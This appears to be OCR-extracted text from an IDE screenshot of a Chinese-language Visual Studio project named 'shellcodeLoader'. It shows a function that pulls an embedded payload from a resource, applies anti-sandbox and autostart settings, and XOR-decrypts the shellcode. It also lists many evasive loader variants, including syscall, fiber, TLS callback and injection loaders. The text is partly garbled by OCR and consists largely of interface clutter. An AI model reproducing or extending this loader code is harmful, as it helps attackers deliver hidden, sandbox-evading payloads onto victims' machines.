 public.hpp
shellcodeLoaderDlg.h
shellcodeLoaderDlg.cpp
Direct2.cpp
junk.h
Direct Load
(全局范围)
GetShellcodeFromRes(int resourceID, UINT & shellcodeSize)
166 return config.first;
167
168
169 nsigned char* GetShellcodeFromRes(int resourceID, UINT &shellcodeSize)
170
171 //1.Get resource's pointer
172 HRSRC hRsrc = FindResource(NULL, MAKEINTRESOURCE(resourceID), RT_RCDATA);
173 if (hRsrc == NULL)
174 return nullptr;
175 DWORD totalSize = SizeofResource(NULL, hRsrc);
176 if (totalSize == 0)
177 return nullptr;
178 HGLOBAL hGlobal = LoadResource(NULL, hRsrc);
179 if (hGlobal == NULL)
180 return nullptr;
181 LPVOID pBuffer = LockResource(hGlobal);
182 if (pBuffer == NULL)
183 return nullptr;
184 CONFIG config = { 0 };
185 //2.Initialization
186 memcpy(&config, pBuffer, sizeof(CONFIG));
187 init(config.antisandbox, config.autostart);
188 //3.Getshellcode
189 shellcodeSize = totalSize - sizeof(CONFIG);
190 unsigned char* shellcode = new unsigned char[shellcodeSize];
191 CopyMemory(shellcode, (unsigned char*)pBuffer + sizeof(CONFIG), shellcodeSize);
192 StreamCrypt2(shellcode, shellcodeSize, config.tmpfirst, 1);//异或解密
193 /*需要在运行时动态向内存中写入，因而不在此处实现完整的Shellcode，导致耦合度非常高*/
194 //CopyMemory(shellcode, config.first, 1);//保存的第一字节重新复制回shellcode
195
196 return shellcode;
197
100 %
未找到相关问题
行: 195
字符: 2
列: 5
制表符
CRLF
输出
显示输出来源(S):
源代码管理 - Git
正在打开存储库:
E:\winbak\tools\07_Coding\shellcodeloader
错误列表
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcodeLoader"(16 个项目，共 16 个)
Generator
shellcodeLoader
引用
外部依赖项
头文件
Resource.h
shellcodeLoader.h
shellcodeLoaderDlg.h
stdafx.h
targetver.h
源文件
shellcodeLoader.cpp
shellcodeLoaderDlg.cpp
stdafx.cpp
资源文件
shellcodeLoader.ico
shellcodeLoader.rc
shellcodeLoader.rc2
ReadMe.txt
Loader
Direct
CreateThreatPoolWait Load
Direct Load
引用
外部依赖项
源文件
Direct.cpp
Direct2
引用
外部依赖项
Direct2.cpp
Dynamic Load
Dynamic Load plus
Fiber Load
NtTestAlert Load
SEH Except Load
引用
外部依赖项
源文件
Syscall Load
引用
外部依赖项
源文件
Syscall.cpp
TLS Callback Load
Inject
junk.h
public.hpp